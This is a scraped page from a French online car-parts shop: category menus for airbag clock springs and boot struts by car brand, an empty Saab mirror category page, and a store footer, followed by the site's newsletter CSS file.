	<a 	href="https://www.piecesautos2607.com/1200-volvo" title="KIT EMBRAYAGE POUR VOLVO">
		VOLVO
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/577-boitier-d-eau-et-thermostat" title="boitier d eau et thermostat">
		boitier d eau et thermostat
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/578-carter-d-huile-moteur" title="Carter D&#039;huile Moteur">
		Carter D&#039;huile Moteur
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1389-contacteur-ressort-tournant-airbag" title="Contacteur Ressort tournant Airbag tous modèle">
		Contacteur Ressort tournant Airbag
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/1415-audi" title="Contacteur Ressort tournant Airbag pour AUDI">
		AUDI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1416-alfa-romeo" title="Contacteur Ressort tournant Airbag pour ALFA ROMEO">
		ALFA ROMEO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1417-bmw" title="Contacteur Ressort tournant Airbag pour BMW">
		BMW
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1418-chevrolet" title="Contacteur Ressort tournant Airbag pour CHEVROLET">
		CHEVROLET
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1419-chrysler" title="Contacteur Ressort tournant Airbag pour CHRYSLER">
		CHRYSLER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1420-citroen" title="Contacteur Ressort tournant Airbag pour CITROEN">
		CITROEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1421-dacia" title="Contacteur Ressort tournant Airbag pour DACIA">
		DACIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1422-dodge" title="Contacteur Ressort tournant Airbag pour DODGE">
		DODGE
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1423-fiat" title="Contacteur Ressort tournant Airbag pour FIAT">
		FIAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1424-ford" title="Contacteur Ressort tournant Airbag pour FORD">
		FORD
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1425-honda" title="Contacteur Ressort tournant Airbag pour HONDA">
		HONDA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1426-hyundai" title="Contacteur Ressort tournant Airbag pour HYUNDAI">
		HYUNDAI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1427-jaguar" title="Contacteur Ressort tournant Airbag pour JAGUAR">
		JAGUAR
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1428-jeep" title="Contacteur Ressort tournant Airbag pour JEEP">
		JEEP
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1429-kia" title="Contacteur Ressort tournant Airbag pour KIA">
		KIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1431-isuzu" title="Contacteur Ressort tournant Airbag pour ISUZU">
		ISUZU
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1432-land-rover" title="Contacteur Ressort tournant Airbag pour LAND ROVER">
		LAND ROVER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1441-lexus" title="Contacteur Ressort tournant Airbag pour LEXUS">
		LEXUS
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1434-mazda" title="Contacteur Ressort tournant Airbag pour MAZDA">
		MAZDA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1430-mitsubishi" title="Contacteur Ressort tournant Airbag pour MITSUBISHI">
		MITSUBISHI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1433-mercedes" title="Contacteur Ressort tournant Airbag pour MERCEDES">
		MERCEDES
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1390-nissan" title="Contacteur Ressort tournant Airbag pour NISSAN">
		NISSAN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1435-opel" title="Contacteur Ressort tournant Airbag pour OPEL">
		OPEL
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1436-peugeot" title="Contacteur Ressort tournant Airbag pour PEUGEOT">
		PEUGEOT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1391-renault" title="Contacteur Ressort tournant Airbag Pour RENAULT">
		RENAULT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1438-saab" title="Contacteur Ressort tournant Airbag pour SAAB">
		SAAB
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1439-subaru" title="Contacteur Ressort tournant Airbag pour SUBARU">
		SUBARU
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1440-suzuki" title="Contacteur Ressort tournant Airbag pour SUZUKI">
		SUZUKI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1392-seat" title="Contacteur Ressort tournant Airbag Pour SEAT">
		SEAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1393-skoda" title="Contacteur Ressort tournant Airbag Pour SKODA">
		SKODA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1395-toyota" title="Contacteur Ressort tournant Airbag Pour TOYOTA">
		TOYOTA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1394-volkswagen" title="Contacteur Ressort tournant Airbag Pour VOLKSWAGEN">
		VOLKSWAGEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1442-volvo" title="Contacteur Ressort tournant Airbag pour VOLVO">
		VOLVO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1437-peugeot" title="Contacteur Ressort tournant Airbag pour PEUGEOT">
		PEUGEOT
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/579-galet-tendeur-courroie" title="Galet Tendeur Courroie">
		Galet Tendeur Courroie
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/580-durite-de-turbo" title="Durite de Turbo">
		Durite de Turbo
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/581-distribution-pompe-a-eau" title="Distribution / Pompe a Eau">
		Distribution / Pompe a Eau
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/582-poulie-damper" title="Poulie Damper">
		Poulie Damper
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/583-vase-d-expansion" title="Vase D expansion">
		Vase D expansion
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/589-regulateur-alternateur" title="Régulateur Alternateur Pour">
		Régulateur Alternateur
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/591-electrovanne-d-arret-d-avance" title="Electrovanne d&#039;arret / d&#039;avance">
		Electrovanne d&#039;arret / d&#039;avance
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/592-verin-de-coffre-capot" title="Vérin de Coffre Hayon Tous Modèles">
		VERIN DE COFFRE / CAPOT
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/593-alfa-romeo" title="Verin de Coffre Pour Alfa Romeo">
		ALFA ROMEO 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/594-audi" title="Verin de Coffre Pour Audi">
		AUDI 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/595-bmw" title="Verin de Coffre Pour Bmw">
		BMW
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/596-chevrolet" title="Verin de Coffre Pour chevrolet">
		CHEVROLET
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/652-chrysler" title="Vérin de coffre Pour Chrysler">
		Chrysler
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/597-citroen" title="Verin de Coffre Pour Citroen">
		CITROEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/598-daewoo" title="Verin de Coffre Pour Daewoo">
		DAEWOO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/599-fiat" title="Verin de Coffre Pour Fiat">
		FIAT 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/600-ford" title="Verin de Coffre Pour Ford">
		FORD
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/614-honda" title="Verin de Coffre Pour Honda">
		HONDA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/601-hyundai" title="Verin de Coffre Pour Hyundai">
		HYUNDAi
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/602-lancia" title="Verin de Coffre Pour Lancia">
		LANCIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/603-mercedes" title="Verin de Coffre Pour Mercedes">
		MERCEDES
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/604-mini" title="Verin de Coffre Pour Mini">
		MINI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/615-mitsubishi" title="Verin de Coffre Pour Mitsubishi">
		MITSUBISHI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/605-nissan" title="Verin de Coffre Pour Nissan">
		NISSAN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/606-opel" title="Verin de Coffre Pour Opel">
		OPEL
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/607-peugeot" title="Verin de Coffre Pour Peugeot">
		PEUGEOT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/608-renault" title="Verin de Coffre Pour Renault">
		RENAULT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/609-rover" title="Verin de Coffre Pour Rover">
		ROVER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/617-saab" title="Verin de Coffre Pour Saab">
		SAAB
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/610-seat" title="Verin de Coffre Pour Seat">
		SEAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/611-skoda" title="Verin de Coffre Pour Skoda">
		SKODA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/616-toyota" title="Verin de Coffre Pour Toyota">
		TOYOTA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/612-volkswagen" title="Verin de Coffre Pour Volkswagen">
		VOLKSWAGEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/613-volvo" title="Verin de Coffre Pour Volvo">
		VOLVO
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/48-divers" title="Description à ajouter">
		Divers
	</a>
	</li>

									</ul>
	</div>
</div>
<!-- /Block categories module -->
        <div id="htmlcontent_left">
        <ul class="htmlcontent-home clearfix ">
                            <li class="htmlcontent-item-1">
                                            <a href="index.php?controller=best-sales" class="item-link" title="">
                                                                        <img src="https://www.piecesautos2607.com/modules/themeconfigurator/img/384f3d318922131bb48a85d4523dcd8a82d84c4e_pic10.jpg" class="item-img" title="" alt="" width="100%" />
                                                                                                    <div class="item-html">
                                <h2><span>LIVRAISON</span>GRATUITE</h2>
<h3> </h3>
<h4>Cette offre est valable 
sur toute notre boutique</h4>
                            </div>
                                                                    </a>
                                    </li>
                    </ul>
    </div>
	<!-- Block CMS module -->
			<section id="informations_block_left_1" class="block informations_block_left">
			<p class="title_block">
				<a href="https://www.piecesautos2607.com/content/category/1-root" title="Information">
					Information				</a>
			</p>
			<div class="block_content list-block">
				<ul>
																							<li>
								<a href="https://www.piecesautos2607.com/content/1-conditions-expedition-pieces-auto-2607" title="Livraison &amp; Expédition">
									Livraison &amp; Expédition
								</a>
							</li>
																								<li>
								<a href="https://www.piecesautos2607.com/content/2-legal-notice" title="Mentions Légales">
									Mentions Légales
								</a>
							</li>
																								<li>
								<a href="https://www.piecesautos2607.com/content/3-conditions-generales-de-ventes-pieces-auto-2607" title="Conditions d&#039;utilisations / Conditions générales de vente">
									Conditions d&#039;utilisations / Conditions générales de vente
								</a>
							</li>
																								<li>
								<a href="https://www.piecesautos2607.com/content/4-qui-sommes-nous-pieces-auto-2607" title="Qui sommes nous ?">
									Qui sommes nous ?
								</a>
							</li>
																				</ul>
			</div>
		</section>
		<!-- /Block CMS module -->
</div>
												<div id="center_column" class="center_column col-xs-12 col-sm-9">
                                                    <!-- Breadcrumb -->

<div class="breadcrumb clearfix">
	<a class="home" href="http://www.piecesautos2607.com/" title="retour &agrave; Accueil">
    	<i class="icon-home"></i>
    </a>
			<span class="navigation-pipe" >&gt;</span>
					<a href="https://www.piecesautos2607.com/34-carrosserie" title="Carrosserie" data-gg="">Carrosserie</a><span class="navigation-pipe">></span><a href="https://www.piecesautos2607.com/584-retroviseur" title="Retroviseur" data-gg="">Retroviseur</a><span class="navigation-pipe">></span>Saab 
			</div>

<!-- /Breadcrumb -->
                                                    <div class="row">
                                <div id="top_column" class="center_column col-xs-12"></div>
                            </div>
	
	

	    				<div class="content_scene_cat">
            	                     <!-- Category image -->
                    <div class="content_scene_cat_bg row">
                    	                        <div class="category-image hidden-xs col-xs-12 col-sm-5 col-md-4 col-lg-3">
                        	<img class="img-responsive" src="https://www.piecesautos2607.com/c/1013-tm_home_default/saab.jpg" alt="Saab " />
                        </div>
                                                                            <div class="cat_desc  col-xs-12 col-sm-7 col-md-8 col-lg-9">
                            <span class="category-name">
                                Saab                             </span>
                                                            <div class="rte"><p>Rétroviseur pour Saab </p></div>
                                                        </div>
                                             </div>
                              </div>
				<h1 class="page-heading">
        	<span class="cat-name">Saab &nbsp;</span>
            <span class="heading-counter">Aucun produit dans cette cat&eacute;gorie.</span>
        </h1>
		
        		
        	
						</div><!-- #center_column -->
										</div><!-- .row -->
				</div><!-- #columns -->
			</div><!-- .columns-container -->
            <div class="under_content">
            	<div class="container">
                	<div class="row">
                                            </div>
            	</div>
            </div>
			<!-- Footer -->
			<div class="footer-container">
				<footer id="footer"  class="container">
					<div class="row">	<!-- MODULE Block footer -->
	<section class="footer-block col-xs-12 col-sm-3" id="block_various_links_footer">
		<h4>Informations</h4>
		<ul class="toggle-footer">
							<li class="item">
					<a href="https://www.piecesautos2607.com/promotions-offres-speciales-pieces-auto-2607" title="Promotions">
						Promotions
					</a>
				</li>
									<li class="item">
				<a href="https://www.piecesautos2607.com/nouveaux-produits-pieces-auto-2607" title="Nouveaux produits">
					Nouveaux produits
				</a>
			</li>
										<li class="item">
					<a href="https://www.piecesautos2607.com/meilleures-ventes-pieces-auto-2607" title="Meilleures ventes">
						Meilleures ventes
					</a>
				</li>
												<li class="item">
				<a href="https://www.piecesautos2607.com/contact-pieces-auto-2607" title="Contactez-nous">
					Contactez-nous
				</a>
			</li>
															<li class="item">
						<a href="https://www.piecesautos2607.com/content/2-legal-notice" title="Mentions Légales">
							Mentions Légales
						</a>
					</li>
																<li class="item">
						<a href="https://www.piecesautos2607.com/content/3-conditions-generales-de-ventes-pieces-auto-2607" title="Conditions d&#039;utilisations / Conditions générales de vente">
							Conditions d&#039;utilisations / Conditions générales de vente
						</a>
					</li>
												</ul>
		
	</section>
		<!-- /MODULE Block footer -->
<!-- Block myaccount module -->
<section class="footer-block col-xs-12 col-sm-3">
	<h4>
    	<a href="https://www.piecesautos2607.com/mon-compte-pieces-auto-2607" title="Gérer mon compte client" rel="nofollow">Mon compte</a>
    </h4>
	<div class="block_content toggle-footer">
		<ul class="bullet">
			<li>
            	<a href="https://www.piecesautos2607.com/historique-des-commandes-pieces-auto-2607" title="Mes commandes" rel="nofollow">Mes commandes</a>
            </li>
			            	<li>
                	<a href="https://www.piecesautos2607.com/suivi-de-commande" title="Mes retours de marchandise" rel="nofollow">Mes retours de marchandise</a>
                </li>
            			<li>
            	<a href="https://www.piecesautos2607.com/credit-slip" title="Mes avoirs" rel="nofollow">Mes avoirs</a>
            </li>
			<li>
            	<a href="https://www.piecesautos2607.com/adresses" title="Mes adresses" rel="nofollow">Mes adresses</a>
            </li>
			<li>
            	<a href="https://www.piecesautos2607.com/identite" title="Gérer mes informations personnelles" rel="nofollow">Mes informations personnelles</a>
            </li>
						
            		</ul>
	</div>
</section>
<!-- /Block myaccount module -->
<section id="social_block" class="footer-block col-xs-12 col-sm-3">
	<h4>Nous suivre</h4>
	<ul class="toggle-footer">
					<li class="facebook">
				<a target="_blank" href="https://www.facebook.com/Pi%C3%A8ces-Autos-26-07-395609580586991/" title="Facebook">
					<span>Facebook</span>
				</a>
			</li>
						                        	</ul>
</section>
<!-- MODULE Block contact infos -->
<section id="block_contact_infos" class="footer-block col-xs-12 col-sm-3">
	<div>
        <h4>Coordonnées du magasin</h4>
        <ul class="toggle-footer">
                        	<li>
                    <span>Pièces Autos 26 07
                    	</span>
                        30 Rue Charles Sauvajon
Quartier La Bayot
Lotissement Le Val Green 
26000 Valence
                                    	</li>
                                    	<li>
            		<span>06 68 69 11 79</span>
            	</li>
                                    	<li class="mail">
                    E-mail : 
            		<a href="&#109;&#97;&#105;&#108;&#116;&#111;&#58;%63%6f%6e%74%61%63%74@%70%69%65%63%65%73%61%75%74%6f%73%32%36%30%37.%63%6f%6d" >&#x63;&#x6f;&#x6e;&#x74;&#x61;&#x63;&#x74;&#x40;&#x70;&#x69;&#x65;&#x63;&#x65;&#x73;&#x61;&#x75;&#x74;&#x6f;&#x73;&#x32;&#x36;&#x30;&#x37;&#x2e;&#x63;&#x6f;&#x6d;</a>
            	</li>
                    </ul>
    </div>
</section>
<!-- /MODULE Block contact infos -->

				<script type="text/javascript">
					ga('send', 'pageview');
				</script><!-- Protect My Shop from http://www.librasoft.fr/ -->

<!-- Protect My Shop from http://www.librasoft.fr/ --></div>
				</footer>
			</div><!-- #footer -->
		</div><!-- #page -->
</body></html>

--- FILE ---
content_type: text/css
request_url: https://www.piecesautos2607.com/themes/theme1005/css/modules/blocknewsletter/blocknewsletter.css
body_size: 890
content:
/* ------- FONTS ------- */
/* ------- BORDERS ------- */
/* ------- BACKGROUNDS ------- */
/* ------- COLORS ------- */
/* ------- Indents ------- */
/* ------- Product Elements ------- */
/* ------- Buttons ------- */
/* ------- Buttons +/- ------ */
/* ------- Button Small ------- */
/* ------- Button exclusive-medium ------- */
/* ------- My Account List bg ------- */
/* ------- Product Listing ------- */
/* ------- Grid/List vars ------- */
/* ------- Pagination vars ------- */
/* ------- Product Info ------- */
/* ------- Cart Steps ------- */
/* ------- sub heading (h2,h3) define ------- */
/* ------- Image vars ------- */
/* Block newsletter */
#columns #newsletter_block_left .form-group {
  margin-bottom: 0; }
  #columns #newsletter_block_left .form-group .form-control {
    max-width: 222px;
    display: inline-block;
    margin-right: 6px; }
    @media (min-width: 768px) and (max-width: 1199px) {
      #columns #newsletter_block_left .form-group .form-control {
        margin-bottom: 10px;
        margin-right: 0; } }
#columns #newsletter_block_left .success_inline, #columns #newsletter_block_left .warning_inline {
  text-align: left;
  padding: 1px 0 0 0;
  margin-bottom: -19px; }
#columns #newsletter_block_left .success_inline {
  color: #418B19; }
#columns #newsletter_block_left .warning_inline {
  color: #f13340; }

/* Block newsletter footer */
#footer #newsletter_block_left {
  overflow: hidden;
  width: 50%;
  float: left;
  padding: 13px 15px 7px 15px;
  margin-bottom: 0; }
  @media (max-width: 767px) {
    #footer #newsletter_block_left {
      width: 100%; } }
  #footer #newsletter_block_left h4 {
    background: none;
    float: left;
    padding: 7px 16px 5px 0;
    text-transform: none;
    font-size: 21px;
    line-height: 25px;
    border: none; }
    #footer #newsletter_block_left h4:after {
      display: none; }
  #footer #newsletter_block_left .block_content {
    overflow: hidden; }
  #footer #newsletter_block_left .form-group {
    margin-bottom: 0; }
    #footer #newsletter_block_left .form-group .form-control {
      height: 45px;
      line-height: 30px;
      max-width: 267px;
      background: #3c3c3c;
      border-color: #515151;
      color: white;
      padding: 5px 43px 5px 12px;
      display: inline-block;
      float: left; }
      #footer #newsletter_block_left .form-group .form-control:focus {
        -moz-box-shadow: black 0 0 0;
        -webkit-box-shadow: black 0 0 0;
        box-shadow: black 0 0 0; }
    #footer #newsletter_block_left .form-group .button-small {
      margin-left: -43px;
      border: none;
      background: none;
      text-align: center;
      color: #908f8f;
      padding: 8px; }
      #footer #newsletter_block_left .form-group .button-small:before {
        content: "\f138";
        font-family: "FontAwesome";
        font-size: 28px;
        line-height: 28px; }
      #footer #newsletter_block_left .form-group .button-small:hover {
        color: white !important; }
      #footer #newsletter_block_left .form-group .button-small span {
        display: none; }
  #footer #newsletter_block_left .warning_inline {
    display: block;
    color: #f13340;
    font-size: 13px;
    line-height: 26px;
    clear: both; }
    @media (min-width: 1200px) {
      #footer #newsletter_block_left .warning_inline {
        display: inline-block;
        position: relative;
        top: -35px;
        margin-bottom: -35px;
        left: 15px;
        clear: none; } }
  #footer #newsletter_block_left .newsletter-input {
    max-width: 300px !important; }
